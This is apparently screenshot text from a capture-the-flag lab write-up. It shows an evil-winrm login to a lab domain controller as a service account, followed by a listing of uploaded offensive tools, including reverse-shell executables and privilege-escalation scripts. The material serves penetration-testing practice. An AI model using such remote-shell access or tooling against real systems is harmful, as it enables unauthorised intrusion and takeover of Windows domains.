 ❯ evil-winrm -i dc.voleur.htb -u svc_winrm -r VOLEUR.HTB
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined metho
d `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> ls
Directory: C:\Users\svc_winrm\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          7/5/2025  10:54 PM         770279 PowerView.ps1
-a----          7/5/2025  10:27 PM         189731 PrivEscCheck.ps1
-a----          7/5/2025  11:08 PM           7168 rev.exe
-a----          7/5/2025  10:59 PM          34816 RunasCs.exe
-a----          7/5/2025  10:48 PM           7168 shell.exe
-a----          7/5/2025  11:04 PM          44544 Whisker.exe
*Evil-WinRM* PS C:\Users\svc_winrm\Documents>